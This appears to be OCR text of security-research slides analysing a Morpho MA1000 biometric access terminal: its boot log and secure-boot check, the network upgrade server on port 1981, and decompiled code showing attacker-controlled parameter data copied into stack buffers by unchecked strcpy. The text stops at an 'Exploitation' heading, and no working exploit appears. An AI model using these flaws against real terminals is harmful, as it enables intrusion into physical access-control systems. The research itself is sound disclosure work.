



# **Hardware**





U-Boot 2014.04-svn3586 (May 25 2021 - 02:12:30) CPU: Freescale i.MX6SOLO rev1.1 at 792 MHz CPU: Temperature 22 C, calibration data: 0x59951069 Reset cause: POR Board: MX6S MALITES Ma1000 Hardware config Alpha(V1) (0x3f)

DRAM: 512 MiB NAND: 512 MiB MMC: FSL\_SDHC: 0 Using default environment

 $In:$ n: serial Out: serial Err: serial Net: CPU Net Initialization Failed No ethernet found. Signature data len = 8 1 4 4 ... O K Retrofit successful

morphosb\_secureboot bootnb=0 binnb=7 Signature data len=40689 ... OK

Authenticate uImage from DDR location 0x10007fc0... Secure boot enabled HAB Configuration: 0xcc, HAB State: 0x99 No HAB Events Found!

## Booting kernel from Legacy Image at 10007fc0 ... Image Name: Linux-4.1.15 Image Type: ARM Linux Kernel Image (uncompress e d ) Data Size e: 7861528 Bytes = 7.5 MiB Load Address: 10008000 Entry Point: 10008000 # # F l a t t e n e d D e v i c e T r e e b l o b a t 1 1 0 0 0 0 0 0 Booting using the fdt blob at 0x11000000 XIP Kernel Image ... \0 Loading Device Tree to 2e146000, end 2e152e28 ... OK Starting kernel



### **B o o t**









### **B o o t** Partition Check

#### Partition signature check

- RSA-SSA-PKCSv1.5 scheme for package signature
- SHA256 for hash digest ■■

#### Hardcoded 1024 bit RSA Key

```
RSA Public-Key: (1024 bit)
```
Modulus:

```
00:c2:3f:3a:77:ff:c7:65:28:60:1d:cd:ec:45:6c:
a6:a5:9a:c4:aa:c9:89:51:88:b1:a4:3f:1a:07:27: 15:c8:c0:30:bd:84:4f:cd:8b:43:97:b5:aa:d9:ff: 42:00:5a:08:e5:96:d3:b7:4b:26:f2:bf:ae:fa:6b: 0d:62:6c:13:ab:65:d2:11:16:66:a3:80:e2:6a:55: c0:8d:8e:05:16:cd:d8:8f:38:8d:50:f9:c1:34:3d: eb:59:3a:90:b2:31:a2:54:08:a9:75:10:06:05:74: d9:9e:ca:4f:63:8d:86:d8:af:92:e9:46:dc:4b:57: 93:ab:4b:a8:ee:c7:22:e4:43 Exponent: 65537 (0x10001)
```


#### Boot process





mep\_sr

#### ■ relies on libmep-secure-retrofit.so

- Upgrade server, implemented in C-like language ■
- 3 ways to "push" an upgrade: ■
	- via the Ethernet port, server listening on port 1981
	- via a "USB device"
	- via a SD card on the USB front panel
- Binary upgrade format, TLV style ■

#### **ESYNACKTIV**

#### mep\_sr

```
v38 = * (int (-fastcall **) (void *, int, int *)) ((char *) <b>word_10 + handler);</b>if (v38 && *(int *)((char *) &dword_14 + handler) && *(_DWORD *) &byte_9[handler + 3])
\mathcal{L}while (1)€
    v40 = v38 (msg_buf, 0xA00000, &msg_size);
    if (v40)break;
    v41 = j_slave_getmsginfo(morpho_msgbuf, msg_size, msg);
    if (v41)\epsilonprintf ("slave_getmsginfo returned %i\n", v41);
      _send_to_client((int (__fastcall **)(char *, int))(handler + 20), -1012);
    else if ( LOWORD(msq[0]) == 0x1234 )
    €
      switch ( HIWORD (msg[0]) )
      \overline{A}case 1:
          puts("--- Retrofit binary ---");
          if (v76 == 1)v46 = j_{\text{morphosr\_session\_retrofitbin}(6v72, \text{ handler}, \text{ handler}, 0);else
             v46 = _check_upgrade_retrofit_package(
                      (int (\text{fastcall} **) (int, char *, int, int, char *)) (handler + 12),
                     handler,
                     0);
           goto LABEL_106;
        case 8:
           puts ("--- Reboot ---");
           v55 = \text{send_to_client} (int (__fastcall **) (char *, int)) (handler + 20), 0);
           j_morphocmd_reboot(v55);
          break;
        case 9:
          printf("--- Setflag, str = \text{ss}, value = \text{ss} ---\text{n}", s2, v69);
          v46 = \text{set\_flag}(s2, \text{ (int)}\,v69);goto LABEL_106;
        case OxA:
           puts ("--- Getflag ---");flag = get_flag(s2, 4v69);
          if ( flag )
             goto LABEL_104;
          v65 = 12;v70[2] = (int)s2;
```
 $-71 - -060$ 

### **ESYNACKTIV**



#### Parameter Zone





- Persistent memory zone in NAND ■
- Device configuration (IP resolution, MAC, etc.) ■
- Read/Writable by an attacker

**BANKA** 

Parameter Zone

init.d init.d mep\_sr core\_app set macaddress.sh set\_hostname.sh libmep\_secure\_retrofit.so config\_network.sh Terminal InfoTest wpa\_passphrase usb\_gadget\_commands\_args libCheck\_Retrofit.so SagemSecurite\_LicenseDaemon tinfo one\_time\_script.sh discovery\_app one-time-app tinfo libTerminalInfo.so libTerminalInfo.so PUBLIC **33** 

**BANK B** 

### **ESYNACKTIV**



Parameter Zone

#### **Uncontrolled strcpy calls:**



Parameter Zone

#### **Example:**

```
int __fastcall check_device_information(
    const char *arg_part_number,
    const char *arg_firmware_version,
    const char *arg_hardware_version
\left( \right){
    char min_dwngd_version[48]; // [sp+10Ch] [bp-120h] BYREF
    char min_firmware_version[48]; // [sp+140h] [bp-ECh] BYREF
    int pkg_part_number[12]; // [sp+174h] [bp-B8h] BYREF
    int cie_part_number[12]; // [sp+1A8h] [bp-84h] BYREF
    // get_device_information() source from PARAMETER_ZONE that we control
    j_get_device_information((int)"MIN_FIRMWARE_VERSION"
, (int)min_firmware_version);
    j_get_device_information((int)"MIN_DWNGD_VERSION"
, (int)min_dwngd_version);
    j_get_device_information((int)"CIE_PART_NUMBER"
, (int)cie_part_number);
    // [...]
```




Parameter Zone

#### **Example:**

```
int __fastcall get_device_information(const char *value, char *output_buffer)
\{field_list_value tmp;
   v2 = strlen(value);tmp.key = (int)malloc(v2 + 1);if ( !tmp.key )
        return printf("Null pointer %s %d \n"
,
"get_device_information"
, 410);
    strcpy((char *)tmp.key, value);
    if ( !get_field_list((int)&tmp, 1) )
    {
        if ( tmp.value )
            // tmp.value is controlled, output_buffer is a stack buffer.
            strcpy(output_buffer, (const char *)tmp.value);
```
### **ESYNACKTIV**

#### Exploitation

P U B LIC

